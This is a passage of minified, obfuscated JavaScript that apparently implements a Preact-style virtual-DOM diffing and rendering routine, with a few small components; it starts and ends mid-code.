x9E={};x9E[a$e.l8E(417)]=a$e.I2P(507);x9E[a$e.l8E(2022)]=a$e.l8E(507);x9E[a$e.I2P(907)]=a$e.l8E(1008);x9E[a$e.I2P(2040)]=a$e.I2P(507);x9E[a$e.l8E(346)]=K0W[a$e.l8E(1338)] && a$e.I2P(631) + K0W[a$e.l8E(346)];x9E[a$e.l8E(1267)]={};x9E[a$e.I2P(1267)][a$e.I2P(1860)]=a$e.I2P(367);a$e.y0l();x9E[a$e.I2P(1267)][a$e.l8E(1545)]=a$e.I2P(367);x9E[a$e.l8E(1161)]=w9(a$e.I2P(642),(()=>{var u7j={};u7j[a$e.I2P(1843)]=a$e.l8E(2099);u7j[a$e.l8E(1852)]=a$e.I2P(1560);u7j[a$e.l8E(1267)]={};u7j[a$e.l8E(1267)][a$e.l8E(1545)]=a$e.l8E(1820);u7j[a$e.I2P(1267)][a$e.l8E(1860)]=a$e.I2P(1820);u7j[a$e.I2P(1161)]=[w9(a$e.I2P(295),(()=>{var q9i={};q9i[a$e.l8E(485)]=a$e.l8E(2105);q9i[a$e.I2P(116)]=a$e.l8E(57);return q9i;})()),w9(a$e.l8E(295),(()=>{var O0l={};O0l[a$e.I2P(485)]=a$e.I2P(1065);O0l[a$e.I2P(116)]=a$e.l8E(1793);a$e.y0l();return O0l;})())];a$e.y0l();return u7j;})());return x9E;})());u$v[439]=({'\x74\x69\x74\x6c\x65':x4q, '\x74\x65\x78\x74':m__})=>{var b_9=Y0(null),{'\x65\x76\x65\x6e\x74\x73':x5n}=(1,u$v[247])();a$e.W19();return (k9(()=>(C1NvSr(()=>{a$e.y0l();var S2x,W2D;x5n[a$e.l8E(1270)] && ((W2D=x5n == null?void 0:x5n[a$e.I2P(1270)]) == null || W2D[a$e.l8E(910)](x5n,(()=>{var a$C={};a$C[a$e.I2P(314)]=a$e.l8E(618);a$C[a$e.I2P(1291)]=x4q;a$e.W19();a$C[a$e.l8E(373)]=m__;a$C[a$e.l8E(203)]=(S2x=b_9[a$e.I2P(868)]) != null?S2x:void 0;return a$C;})()));},1),()=>{a$e.y0l();x5n[a$e.l8E(1270)] && x5n[a$e.I2P(1270)]((()=>{var A9R={};A9R[a$e.l8E(314)]=a$e.l8E(596);A9R[a$e.l8E(1291)]=x4q;A9R[a$e.I2P(373)]=m__;a$e.y0l();return A9R;})());}),[x5n,x4q,m__]),x5n[a$e.I2P(1270)]?w9(a$e.l8E(203),(()=>{a$e.W19();var T2h={};T2h[a$e.l8E(2064)]=b_9;T2h[a$e.l8E(2036)]=a$e.l8E(507);T2h[a$e.I2P(1404)]=a$e.I2P(507);T2h[a$e.I2P(1942)]=a$e.l8E(507);T2h[a$e.l8E(293)]=a$e.l8E(507);T2h[a$e.l8E(363)]=a$e.l8E(507);T2h[a$e.l8E(620)]=a$e.l8E(507);return T2h;})()):w9(u$v[955],(()=>{var k0Q={};k0Q[a$e.I2P(1807)]=a$e.l8E(45);k0Q[a$e.l8E(1534)]=x4q;k0Q[a$e.I2P(1078)]=m__;k0Q[a$e.I2P(1903)]=w9(u$v[890],{});return k0Q;})()));};j5t=a$e.v3f()[57][40][64];break;}}function N8q(B8o){var g8t=a$e.v3f()[24][7][30];for(;g8t !== a$e.d_k()[15][74][71];){switch(g8t){case a$e.d_k()[64][52][15]:var n4T=[arguments];n4T[1]=function(){var D31=a$e.d_k()[22][17][36];for(;D31 !== a$e.d_k()[19][3];){switch(D31){case a$e.v3f()[45][60][63]:(p77V5X(n4T[9]),u$v[82] && F9J2v7(n4T[8]),C1NvSr(n4T[0][0]));D31=a$e.d_k()[46][35];break;}}};n4T[9]=C1NvSr(n4T[1],35);u$v[82] && (n4T[8]=E7b7qu(n4T[1]));g8t=a$e.d_k()[13][30][13];break;}}}function x8(B9F,q9R,Q5k,g$P,T1e,s$j,O$J,x3C,q7G,G_0){var w6x=a$e.v3f()[13][34][7];a$e.W19();for(;w6x !== a$e.d_k()[47][19][38][22];){switch(w6x){case a$e.v3f()[16][32][61]:w6x=G5m[0][1][a$e.l8E(407)] !== void 0?a$e.v3f()[68][34][4]:a$e.d_k()[70][19][27];break;case a$e.v3f()[9][27][12]:(128 & G5m[0][2][a$e.l8E(297)] && (G5m[0][8]=!!(32 & G5m[0][2][a$e.I2P(297)]),G5m[0][5]=[G5m[0][7]=G5m[0][1][a$e.I2P(1611)]=G5m[0][2][a$e.I2P(1611)]]),(G5m[1]=u$v[34][a$e.l8E(1196)]) && (1,G5m[1])(G5m[0][1]));a:if(typeof G5m[8] == a$e.l8E(153))try{var I_4=a$e.d_k()[64][29][2];for(;I_4 !== a$e.v3f()[75][70][12];){switch(I_4){case a$e.v3f()[14][10][64]:(G5m[3][a$e.l8E(840)]=!1,G5m[17] && (1,G5m[17])(G5m[0][1]),G5m[1]=G5m[3][a$e.I2P(2033)](G5m[3][a$e.l8E(223)],G5m[3][a$e.l8E(314)],G5m[3][a$e.I2P(420)]),G5m[3][a$e.l8E(314)]=G5m[3][a$e.l8E(1933)]);I_4=a$e.v3f()[36][38][61];break;case a$e.v3f()[46][58][55]:I_4=(G5m[2]=G5m[0][1][a$e.l8E(223)],G5m[69]=(a$e.I2P(1794) in G5m[8]) && G5m[8][a$e.l8E(1794)][a$e.l8E(2033)],G5m[23]=(G5m[1]=G5m[8][a$e.I2P(1482)]) && G5m[0][3][G5m[1][a$e.l8E(1801)]],G5m[76]=G5m[1]?G5m[23]?G5m[23][a$e.l8E(223)][a$e.I2P(1305)]:G5m[1][a$e.l8E(409)]:G5m[0][3],G5m[0][2][a$e.l8E(1801)]?G5m[7]=(G5m[3]=G5m[0][1][a$e.l8E(1801)]=G5m[0][2][a$e.l8E(1801)])[a$e.I2P(409)]=G5m[3][a$e.l8E(205)]:(G5m[69]?G5m[0][1][a$e.I2P(1801)]=G5m[3]=new G5m[8](G5m[2],G5m[76]):(G5m[0][1][a$e.l8E(1801)]=G5m[3]=new n3(G5m[2],G5m[76]),G5m[3][a$e.l8E(407)]=G5m[8],G5m[3][a$e.I2P(2033)]=v9o),G5m[23] && G5m[23][a$e.I2P(1317)](G5m[3]),G5m[3][a$e.I2P(314)] || (G5m[3][a$e.l8E(314)]={}),G5m[3][a$e.I2P(2063)]=G5m[0][3],G5m[6]=G5m[3][a$e.l8E(840)]=!0,G5m[3][a$e.l8E(720)]=[],G5m[3][a$e.I2P(1347)]=[]),G5m[69] && G5m[3][a$e.I2P(1933)] == null && (G5m[3][a$e.I2P(1933)]=G5m[3][a$e.l8E(314)]),G5m[69] && G5m[8][a$e.I2P(886)] != null && (G5m[3][a$e.I2P(1933)] == G5m[3][a$e.I2P(314)] && (G5m[3][a$e.I2P(1933)]=A1({},G5m[3][a$e.I2P(1933)])),A1(G5m[3][a$e.I2P(1933)],G5m[8][a$e.l8E(886)](G5m[2],G5m[3][a$e.I2P(1933)]))),G5m[5]=G5m[3][a$e.I2P(223)],G5m[4]=G5m[3][a$e.I2P(314)],G5m[3][a$e.l8E(92)]=G5m[0][1],G5m[6])?a$e.v3f()[35][2]:a$e.d_k()[60][12][71];break;case a$e.v3f()[1][51][33]:I_4=(G5m[69] && G5m[8][a$e.l8E(886)] == null && G5m[2] !== G5m[5] && G5m[3][a$e.l8E(1818)] != null && G5m[3][a$e.l8E(1818)](G5m[2],G5m[76]),G5m[0][1][a$e.l8E(92)] == G5m[0][2][a$e.I2P(92)] || !G5m[3][a$e.l8E(1611)] && G5m[3][a$e.l8E(475)] != null && G5m[3][a$e.I2P(475)](G5m[2],G5m[3][a$e.I2P(1933)],G5m[76]) === !1)?a$e.v3f()[28][47][39]:a$e.v3f()[41][41][75];break;case a$e.d_k()[50][5][66]:G5m[3][a$e.l8E(720)][a$e.l8E(294)](G5m[3][a$e.l8E(1347)][G5m[79]]);I_4=a$e.d_k()[3][12][31];break;case a$e.d_k()[68][6][23]:G5m[79]++;I_4=a$e.v3f()[4][7][55];break;case a$e.v3f()[70][9][23]:(G5m[3][a$e.I2P(314)]=G5m[3][a$e.l8E(1933)],G5m[3][a$e.l8E(840)]=!1,G5m[17] && (1,G5m[17])(G5m[0][1]),G5m[1]=G5m[3][a$e.I2P(2033)](G5m[3][a$e.I2P(223)],G5m[3][a$e.l8E(314)],G5m[3][a$e.I2P(420)]),G5m[11]=0);I_4=a$e.d_k()[61][8][19];break;case a$e.d_k()[19][7][73]:(G5m[3][a$e.l8E(555)] != null && G5m[3][a$e.I2P(555)](G5m[2],G5m[3][a$e.l8E(1933)],G5m[76]),G5m[69] && G5m[3][a$e.l8E(1666)] != null && G5m[3][a$e.l8E(720)][a$e.l8E(294)](function(){var T0j=a$e.d_k()[54][73][42];for(;T0j !== a$e.d_k()[40][45];){switch(T0j){case a$e.v3f()[2][64][56]:G5m[3][a$e.l8E(1666)](G5m[5],G5m[4],G5m[9]);T0j=a$e.v3f()[38][74];break;}}}));I_4=a$e.d_k()[52][24][0];break;case a$e.v3f()[41][68][43]:I_4=G5m[11] < G5m[3][a$e.I2P(1347)][a$e.I2P(1928)]?a$e.v3f()[22][69][16]:a$e.d_k()[16][49][10];break;case a$e.d_k()[7][26][15]:I_4=G5m[79] < G5m[3][a$e.l8E(1347)][a$e.l8E(1928)]?a$e.v3f()[41][23][61]:a$e.v3f()[3][66][65];break;case a$e.d_k()[73][12][13]:I_4=(G5m[3][a$e.I2P(420)]=G5m[76],G5m[3][a$e.l8E(223)]=G5m[2],G5m[3][a$e.l8E(1152)]=G5m[0][0],G5m[3][a$e.I2P(1611)]=!1,G5m[17]=u$v[34][a$e.I2P(310)],G5m[97]=0,G5m[69])?a$e.v3f()[15][53][34]:a$e.v3f()[28][30][26];break;case a$e.d_k()[67][68][42]:G5m[3][a$e.l8E(1347)]=[];I_4=a$e.d_k()[42][62][1][27];break;case a$e.v3f()[16][9][45]:(G5m[3][a$e.I2P(314)]=G5m[3][a$e.I2P(1933)],G5m[3][a$e.I2P(2115)] != null && (G5m[0][3]=A1(A1({},G5m[0][3]),G5m[3][a$e.I2P(2115)]())),G5m[69] && !G5m[6] && G5m[3][a$e.l8E(1118)] != null && (G5m[9]=G5m[3][a$e.l8E(1118)](G5m[5],G5m[4])),G5m[59]=G5m[1],G5m[1] != null && G5m[1][a$e.I2P(349)] === Y3 && G5m[1][a$e.I2P(1458)] == null && (G5m[59]=O5(G5m[1][a$e.I2P(223)][a$e.I2P(1161)])),G5m[0][7]=n8(G5m[0][0],(1,u$v[59])(G5m[59])?G5m[59]:[G5m[59]],G5m[0][1],G5m[0][2],G5m[0][3],G5m[0][4],G5m[0][5],G5m[0][6],G5m[0][7],G5m[0][8],G5m[0][9]),G5m[3][a$e.l8E(1006)]=G5m[0][1][a$e.I2P(1611)],G5m[0][1][a$e.I2P(297)]&=-161,G5m[3][a$e.l8E(720)][a$e.l8E(1928)] && G5m[0][6][a$e.I2P(294)](G5m[3]),G5m[7] && (G5m[3][a$e.l8E(205)]=G5m[3][a$e.l8E(409)]=null));I_4=a$e.v3f()[70][0][57];break;case a$e.v3f()[39][21][40]:(G5m[3][a$e.I2P(1347)]=[],G5m[3][a$e.I2P(720)][a$e.I2P(1928)] && G5m[0][6][a$e.I2P(294)](G5m[3]));I_4=a$e.v3f()[31][30][64];break;case a$e.v3f()[69][48]:(G5m[69] && G5m[8][a$e.l8E(886)] == null && G5m[3][a$e.I2P(735)] != null && G5m[3][a$e.l8E(735)](),G5m[69] && G5m[3][a$e.l8E(1102)] != null && G5m[3][a$e.l8E(720)][a$e.l8E(294)](G5m[3][a$e.l8E(1102)]));I_4=a$e.d_k()[22][63][44];break;case a$e.v3f()[68][39][61]:(G5m[0][1][a$e.l8E(92)] != G5m[0][2][a$e.I2P(92)] && (G5m[3][a$e.I2P(223)]=G5m[2],G5m[3][a$e.l8E(314)]=G5m[3][a$e.l8E(1933)],G5m[3][a$e.I2P(840)]=!1),G5m[0][1][a$e.l8E(1611)]=G5m[0][2][a$e.l8E(1611)],G5m[0][1][a$e.l8E(221)]=G5m[0][2][a$e.I2P(221)],G5m[0][1][a$e.l8E(221)][a$e.l8E(17)](function(M9n){var m9w=a$e.d_k()[26][44][13][38];for(;m9w !== a$e.d_k()[71][37][71];){switch(m9w){case a$e.d_k()[35][30][21]:var I1V=[arguments];I1V[0][0] && (I1V[0][0][a$e.I2P(409)]=G5m[0][1]);m9w=a$e.v3f()[74][60][50];break;}}}),G5m[79]=0);I_4=a$e.v3f()[23][37][72];break;case a$e.v3f()[46][13][52][56]:G5m[3][a$e.I2P(720)][a$e.I2P(294)](G5m[3][a$e.I2P(1347)][G5m[11]]);I_4=a$e.v3f()[69][63][32];break;case a$e.d_k()[60][2][59][24]:G5m[11]++;I_4=a$e.v3f()[74][55][50];break;case a$e.v3f()[13][76][53]:I_4=G5m[3][a$e.I2P(840)] && ++G5m[97] < 25?a$e.d_k()[69][4][41]:a$e.v3f()[69][62][49];break;}}}catch(b1i){if((G5m[0][1][a$e.I2P(92)]=null,G5m[0][8] || G5m[0][5] != null)){if(b1i[a$e.I2P(1084)]){for(G5m[0][1][a$e.l8E(297)]|=G5m[0][8]?160:128;G5m[0][7] && G5m[0][7][a$e.I2P(1439)] == 8 && G5m[0][7][a$e.l8E(2003)];)G5m[0][7]=G5m[0][7][a$e.I2P(2003)];(G5m[0][5][G5m[0][5][a$e.l8E(954)](G5m[0][7])]=null,G5m[0][1][a$e.I2P(1611)]=G5m[0][7]);}else {for(G5m[71]=G5m[0][5][a$e.l8E(1928)];G5m[71]--;)D1(G5m[0][5][G5m[71]]);h2(G5m[0][1]);}}else (G5m[0][1][a$e.l8E(1611)]=G5m[0][2][a$e.l8E(1611)],G5m[0][1][a$e.l8E(221)]=G5m[0][2][a$e.I2P(221)],b1i[a$e.l8E(1084)] || h2(G5m[0][1]));u$v[34][a$e.I2P(1611)](b1i,G5m[0][1],G5m[0][2]);}else G5m[0][5] == null && G5m[0][1][a$e.I2P(92)] == G5m[0][2][a$e.l8E(92)]?(G5m[0][1][a$e.I2P(221)]=G5m[0][2][a$e.l8E(221)],G5m[0][1][a$e.I2P(1611)]=G5m[0][2][a$e.l8E(1611)]):G5m[0][7]=G5m[0][1][a$e.I2P(1611)]=O7i(G5m[0][2][a$e.I2P(1611)],G5m[0][1],G5m[0][2],G5m[0][3],G5m[0][4],G5m[0][5],G5m[0][6],G5m[0][8],G5m[0][9]);return ((G5m[1]=u$v[34][a$e.I2P(549)]) && (1,G5m[1])(G5m[0][1]),128 & G5m[0][1][a$e.l8E(297)]?void 0:G5m[0][7]);break;case a$e.v3f()[3][19][47]:return null;break;case a$e.v3f()[12][3][70]:var G5m=[arguments];G5m[8]=G5m[0][1][a$e.l8E(349)];w6x=a$e.d_k()[47][44][49];break;}}}function G2(N7t,A1C,z3m){var i_t=a$e.d_k()[35][34][40];a$e.y0l();for(;i_t !== a$e.v3f()[48][12][26][31];){switch(i_t){case a$e.v3f()[12][72][32]:var h9n=[arguments];try{var R9n=a$e.v3f()[17][3][39];for(;R9n !== a$e.v3f()[25][28][60];){switch(R9n){case a$e.d_k()[76][62][71]:h9n[6]=typeof h9n[0][0][a$e.I2P(297)] == a$e.l8E(153);(h9n[6] && h9n[0][0][a$e.I2P(297)](),h9n[6] && h9n[0][1] == null || (h9n[0][0][a$e.I2P(297)]=(1,h9n[0][0])(h9n[0][1])));R9n=a$e.v3f()[25][65][24];break;case a$e.v3f()[2][25][44]:R9n=typeof h9n[0][0] == a$e.l8E(153)?a$e.d_k()[25][44][63]:a$e.d_k()[42][11][29];break;case a$e.v3f()[33][50][66]:h9n[0][0][a$e.l8E(868)]=h9n[0][1];R9n=a$e.v3f()[22][43][58][15];break;}}}catch(H9I){u$v[34][a$e.l8E(1611)](H9I,h9n[0][2]);}i_t=a$e.d_k()[21][25][16];break;}}}function w5(){var y4i=a$e.d_k()[18][25][68];a$e.W19();for(;y4i !== a$e.d_k()[64][34][25][62];){switch(y4i){case a$e.d_k()[54][50][29]:var w8o=[arguments];y4i=a$e.v3f()[61][66][29];break;case a$e.d_k()[74][14]:w8o[8]=1;y4i=a$e.v3f()[66][71][71];break;case a$e.d_k()[45][7][48]:w5[a$e.l8E(310)]=0;y4i=a$e.d_k()[48][46][70][42];break;case a$e.v3f()[14][74][65]:y4i=u$v[66][a$e.I2P(1928)]?a$e.d_k()[11][4][7]:a$e.v3f()[15][9][51];break;case a$e.d_k()[39][9][15]:(u$v[66][a$e.I2P(1928)] > w8o[8] && u$v[66][a$e.I2P(588)](u$v[35]),w8o[1]=u$v[66][a$e.I2P(381)](),w8o[8]=u$v[66][a$e.l8E(1928)],w8o[1][a$e.I2P(840)] && (w8o[2]=void 0,w8o[9]=void 0,w8o[5]=(w8o[9]=(w8o[3]=w8o[1])[a$e.I2P(92)])[a$e.l8E(1611)],w8o[4]=[],w8o[7]=[],w8o[3][a$e.l8E(1152)] && ((w8o[2]=A1({},w8o[9]))[a$e.l8E(92)]=w8o[9][a$e.l8E(92)] + 1,u$v[34][a$e.I2P(1518)] && u$v[34][a$e.I2P(1518)](w8o[2]),x8(w8o[3][a$e.l8E(1152)],w8o[2],w8o[9],w8o[3][a$e.I2P(2063)],w8o[3][a$e.l8E(1152)][a$e.l8E(1959)],32 & w8o[9][a$e.l8E(297)]?[w8o[5]]:null,w8o[4],w8o[5] == null?H2(w8o[9]):w8o[5],!!(32 & w8o[9][a$e.l8E(297)]),w8o[7]),w8o[2][a$e.l8E(92)]=w8o[9][a$e.I2P(92)],w8o[2][a$e.I2P(409)][a$e.I2P(221)][w8o[2][a$e.l8E(1551)]]=w8o[2],U2(w8o[4],w8o[2],w8o[7]),w8o[9][a$e.I2P(1611)]=w8o[9][a$e.I2P(409)]=null,w8o[2][a$e.l8E(1611)] != w8o[5] && I5(w8o[2]))));y4i=a$e.d_k()[50][53][0];break;}}}function n8(e0n,k5X,y7r,X7m,Q33,O$h,j6p,O2V,S$8,b1k,N8Q){a$e.W19();var z3E=a$e.d_k()[74][63][63];for(;z3E !== a$e.d_k()[19][16][25];){switch(z3E){case a$e.d_k()[29][50][30]:var k0F=[arguments];k0F[8]=k0F[0][3] && k0F[0][3][a$e.I2P(221)] || u$v[78];k0F[2]=k0F[0][1][a$e.l8E(1928)];z3E=a$e.d_k()[76][56][5];break;case a$e.d_k()[38][12][47]:(k0F[0][8]=P7s(k0F[0][2],k0F[0][1],k0F[8],k0F[0][8],k0F[2]),k0F[7]=0);z3E=a$e.v3f()[41][34][74];break;case a$e.d_k()[28][67][38]:z3E=k0F[7] < k0F[2]?a$e.v3f()[25][51][12]:a$e.v3f()[30][57][69];break;case a$e.d_k()[58][30][58]:(k0F[4]=k0F[0][2][a$e.l8E(221)][k0F[7]]) != null && (k0F[9]=k0F[4][a$e.I2P(1551)] == -1?u$v[81]:k0F[8][k0F[4][a$e.l8E(1551)]] || u$v[81],k0F[4][a$e.l8E(1551)]=k0F[7],k0F[6]=x8(k0F[0][0],k0F[4],k0F[9],k0F[0][4],k0F[0][5],k0F[0][6],k0F[0][7],k0F[0][8],k0F[0][9],k0F[0][10]),k0F[1]=k0F[4][a$e.l8E(1611)],k0F[4][a$e.l8E(2064)] && k0F[9][a$e.l8E(2064)] != k0F[4][a$e.l8E(2064)] && (k0F[9][a$e.I2P(2064)] && G2(k0F[9][a$e.I2P(2064)],null,k0F[4]),k0F[0][10][a$e.I2P(294)](k0F[4][a$e.l8E(2064)],k0F[4][a$e.I2P(1801)] || k0F[1],k0F[4])),k0F[5] == null && k0F[1] != null && (k0F[5]=k0F[1]),(k0F[3]=!!(4 & k0F[4][a$e.l8E(297)])) || k0F[9][a$e.I2P(221)] === k0F[4][a$e.l8E(221)]?k0F[0][8]=L0(k0F[4],k0F[0][8],k0F[0][0],k0F[3]):typeof k0F[4][a$e.l8E(349)] == a$e.I2P(153) && k0F[6] !== void 0?k0F[0][8]=k0F[6]:k0F[1] && (k0F[0][8]=k0F[1][a$e.l8E(2003)]),k0F[4][a$e.l8E(297)]&=-7);z3E=a$e.d_k()[38][16][51];break;case a$e.d_k()[44][7][75]:k0F[7]++;z3E=a$e.v3f()[5][3][46];break;case a$e.d_k()[31][48][47]:return (k0F[0][2][a$e.I2P(1611)]=k0F[5],k0F[0][8]);break;}}}function O7i(R2g,f$j,J8p,m75,f4S,s4h,d8_,G6B,N$q){a$e.y0l();var i3J=a$e.d_k()[50][11][11];for(;i3J !== a$e.d_k()[26][48][66];){switch(i3J){case a$e.v3f()[39][47][47][65]:i3J=L4s[5] == null?a$e.v3f()[11][27][34]:a$e.d_k()[37][19][46];break;case a$e.d_k()[41][8][53]:i3J=(L4s[0][5]=L4s[0][5] && u$v[28][a$e.I2P(910)](L4s[0][0][a$e.I2P(1046)]),!L4s[0][7] && L4s[0][5] != null)?a$e.v3f()[10][57][26]:a$e.v3f()[68][0][35][56];break;case a$e.d_k()[52][6][7]:i3J=L4s[4]--?a$e.d_k()[44][9][64]:a$e.d_k()[68][34][20];break;case a$e.d_k()[41][62][37]:i3J=L4s[9]?a$e.v3f()[3][15][70][57]:a$e.v3f()[41][39][8];break;case a$e.v3f()[29][50][23]:i3J=(L4s[3] && (L4s[0][0][a$e.l8E(1043)]=a$e.l8E(507)),n8(L4s[0][1][a$e.I2P(349)] == a$e.I2P(1074)?L4s[0][0][a$e.l8E(1021)]:L4s[0][0],(1,u$v[59])(L4s[2])?L4s[2]:[L4s[2]],L4s[0][1],L4s[0][2],L4s[0][3],L4s[5] == a$e.l8E(190)?a$e.I2P(15):L4s[0][4],L4s[0][5],L4s[0][6],L4s[0][5]?L4s[0][5][0]:L4s[0][2][a$e.I2P(221)] && H2(L4s[0][2],0),L4s[0][7],L4s[0][8]),L4s[0][5] != null)?a$e.v3f()[29][64][41]:a$e.d_k()[31][69][73];break;case a$e.v3f()[4][57][28]:L4s[4]=L4s[0][5][a$e.l8E(1928)];i3J=a$e.d_k()[14][55][48];break;case a$e.d_k()[49][16][29]:i3J=L4s[4] < L4s[0][5][a$e.l8E(1928)]?a$e.v3f()[58][26][60]:a$e.d_k()[35][48][30];break;case a$e.v3f()[17][22][72]:i3J=L4s[0][0] == null?a$e.d_k()[8][13][17]:a$e.d_k()[11][32][1];break;case a$e.d_k()[7][58][0]:L4s[7][(L4s[8]=L4s[0][0][a$e.I2P(2114)][L4s[4]])[a$e.l8E(395)]]=L4s[8][a$e.I2P(1305)];i3J=a$e.d_k()[0][73][33];break;case a$e.v3f()[71][42][55]:var L4s=[arguments];L4s[7]=L4s[0][2][a$e.I2P(223)] || u$v[81];L4s[1]=L4s[0][1][a$e.l8E(223)];L4s[5]=L4s[0][1][a$e.I2P(349)];i3J=a$e.d_k()[34][24][16];break;case a$e.d_k()[18][69][25]:(L4s[0][0]=L4s[8],L4s[0][5][L4s[4]]=null);i3J=a$e.d_k()[2][39][34];break;case a$e.d_k()[3][48][12]:i3J=L4s[4] < L4s[0][0][a$e.l8E(2114)][a$e.l8E(1928)]?a$e.d_k()[17][57][68]:a$e.v3f()[68][38][60];break;case a$e.v3f()[63][74][9]:i3J=L4s[5] == null?a$e.d_k()[10][39][35]:a$e.d_k()[39][25][73];break;case a$e.d_k()[38][48][18]:(L4s[0][7] || L4s[3] && (L4s[9][a$e.l8E(1808)] == L4s[3][a$e.l8E(1808)] || L4s[9][a$e.I2P(1808)] == L4s[0][0][a$e.l8E(1043)]) || (L4s[0][0][a$e.l8E(1043)]=L4s[9][a$e.I2P(1808)]),L4s[0][1][a$e.l8E(221)]=[]);i3J=a$e.v3f()[15][54][74];break;case a$e.d_k()[76][45][44]:i3J=(L4s[5] == a$e.I2P(642)?L4s[0][4]=a$e.l8E(2099):L4s[5] == a$e.I2P(1873)?L4s[0][4]=a$e.l8E(1798):L4s[0][4] || (L4s[0][4]=a$e.l8E(15)),L4s[0][5] != null)?a$e.v3f()[27][9][8]:a$e.d_k()[54][45][25];break;case a$e.v3f()[42][33][29]:L4s[4]=0;i3J=a$e.d_k()[39][51][7];break;case a$e.v3f()[25][70][27]:i3J=(L4s[8]=L4s[0][5][L4s[4]]) && (a$e.I2P(1496) in L4s[8]) == !!L4s[5] && (L4s[5]?L4s[8][a$e.l8E(1221)] == L4s[5]:L4s[8][a$e.I2P(1439)] == 3)?a$e.v3f()[17][15][75]:a$e.v3f()[42][36][37];break;case a$e.v3f()[11][17][53]:L4s[4]++;i3J=a$e.d_k()[51][76][63];break;case a$e.v3f()[1][71][8]:(L4s[0][0]=p1lN3[a$e.I2P(124)](L4s[0][4],L4s[5],L4s[1][a$e.l8E(374)] && L4s[1]),L4s[0][7] && (u$v[34][a$e.I2P(824)] && u$v[34][a$e.l8E(824)](L4s[0][1],L4s[0][5]),L4s[0][7]=!1),L4s[0][5]=null);i3J=a$e.v3f()[21][75][16][35];break;case a$e.v3f()[53][75][48]:return L4s[0][0];break;case a$e.v3f()[14][67][46]:L4s[4]++;i3J=a$e.d_k()[30][32][38];break;case a$e.d_k()[28][53][29]:return p1lN3[a$e.l8E(1198)](L4s[1]);break;case a$e.d_k()[11][12][64]:(L4s[7]={},L4s[4]=0);i3J=a$e.d_k()[59][29][25];break;case a$e.v3f()[38][54][57]:D1(L4s[0][5][L4s[4]]);i3J=a$e.d_k()[13][36][14];break;case a$e.v3f()[70][45][0]:for(L4s[4] in L4s[7])if((L4s[8]=L4s[7][L4s[4]],L4s[4] != a$e.I2P(1161))){if(L4s[4] == a$e.I2P(532))L4s[3]=L4s[8];else if(!((L4s[4] in L4s[1]))){if(L4s[4] == a$e.I2P(1305) && (a$e.l8E(2046) in L4s[1]) || L4s[4] == a$e.I2P(2050) && (a$e.I2P(1355) in L4s[1]))continue;y7(L4s[0][0],L4s[4],null,L4s[8],L4s[0][4]);}}for(L4s[4] in L4s[1])(L4s[8]=L4s[1][L4s[4]],L4s[4] == a$e.l8E(1161)?L4s[2]=L4s[8]:L4s[4] == a$e.l8E(532)?L4s[9]=L4s[8]:L4s[4] == a$e.I2P(1305)?L4s[6]=L4s[8]:L4s[4] == a$e.I2P(2050)?L4s[85]=L4s[8]:L4s[0][7] && typeof L4s[8] != a$e.l8E(153) || L4s[7][L4s[4]] === L4s[8] || y7(L4s[0][0],L4s[4],L4s[8],L4s[7][L4s[4]],L4s[0][4]));i3J=a$e.v3f()[76][10][54][27];break;case a$e.d_k()[17][69][52]:L4s[0][7] || (L4s[4]=a$e.l8E(1305),L4s[5] == a$e.l8E(175) && L4s[6] == null?L4s[0][0][a$e.l8E(1190)](a$e.l8E(1305)):L4s[6] != null && (L4s[6] !== L4s[0][0][L4s[4]] || L4s[5] == a$e.l8E(175) && !L4s[6] || L4s[5] == a$e.I2P(1722) && L4s[6] != L4s[7][L4s[4]]) && y7(L4s[0][0],L4s[4],L4s[6],L4s[7][L4s[4]],L4s[0][4]),L4s[4]=a$e.l8E(2050),L4s[85] != null && L4s[85] != L4s[0][0][L4s[4]] && y7(L4s[0][0],L4s[4],L4s[85],L4s[7][L4s[4]],L4s[0][4]));i3J=a$e.d_k()[29][63][32];break;case a$e.d_k()[73][16][3][17]:L4s[7] === L4s[1] || L4s[0][7] && L4s[0][0][a$e.I2P(1348)] == L4s[1] || (L4s[0][0][a$e.I2P(1348)]=L4s[1]);i3J=a$e.v3f()[69][29][46];break;}}}function b3B({'\x75\x72\x6c':Q0v}){var D6n=a$e.d_k()[10][62][20];for(;D6n !== a$e.d_k()[12][24][17];){switch(D6n){case a$e.d_k()[32][33][50]:var s1A=[arguments];return w9(a$e.I2P(768),(function(){a$e.y0l();var Z_N=a$e.d_k()[36][36][51];for(;Z_N !== a$e.v3f()[11][75][28];){switch(Z_N){case a$e.d_k()[1][0][45]:return L4w[8];break;case a$e.v3f()[62][29][76]:var L4w=[arguments];L4w[8]={};L4w[8][a$e.l8E(907)]=a$e.I2P(1726);L4w[8][a$e.I2P(1161)]=[a$e.I2P(271),a$e.I2P(2113),w9(a$e.l8E(2072),(function(){var e_p=a$e.v3f()[32][57][10];for(;e_p !== a$e.d_k()[8][10][42][43];){switch(e_p){case a$e.d_k()[76][20][35]:var g9I=[arguments];g9I[8]={};g9I[8][a$e.l8E(1364)]=Q0v;g9I[8][a$e.I2P(355)]=a$e.I2P(564);g9I[8][a$e.l8E(8)]=a$e.I2P(1182);g9I[8][a$e.I2P(1536)]=a$e.I2P(1407);e_p=a$e.v3f()[0][68][10];break;case a$e.d_k()[72][68][65]:return g9I[8];break;case a$e.v3f()[50][23][6]:g9I[8][a$e.l8E(866)]=a$e.l8E(507);g9I[8][a$e.l8E(1651)]=a$e.I2P(838);g9I[8][a$e.l8E(907)]=a$e.l8E(1538);g9I[8][a$e.l8E(1161)]=a$e.l8E(2140);e_p=a$e.v3f()[60][29][35];break;}}})[a$e.I2P(1163)](this,arguments))];Z_N=a$e.d_k()[29][72][44];break;}}})[a$e.l8E(1163)](this,arguments));break;}}}function I6(c6v,b$e){a$e.W19();var r3E=a$e.v3f()[71][10][57];for(;r3E !== a$e.v3f()[18][7][51];){switch(r3E){case a$e.v3f()[33][27][23]:var M8Q=[arguments];M8Q[4]=S$(u$v[91]++,7);r3E=a$e.v3f()[47][55][5];break;case a$e.d_k()[60][33][74]:return (B4(M8Q[4][a$e.I2P(821)],M8Q[0][1]) && (M8Q[4][a$e.I2P(409)]=(1,M8Q[0][0])(),M8Q[4][a$e.I2P(821)]=M8Q[0][1],M8Q[4][a$e.I2P(720)]=M8Q[0][0]),M8Q[4][a$e.l8E(409)]);break;}}}function S3$(X8D,u$w,d0$,V_H){return P6Y5A.c$(e_A,X8D,u$w,d0$,V_H,-1) + d0$;}function O5(v7p){var F3j=a$e.d_k()[1][61][21];a$e.y0l();for(;F3j !== a$e.v3f()[63][65][38];){switch(F3j){case a$e.v3f()[54][60][38]:var l6b=[arguments];return typeof l6b[0][0] != 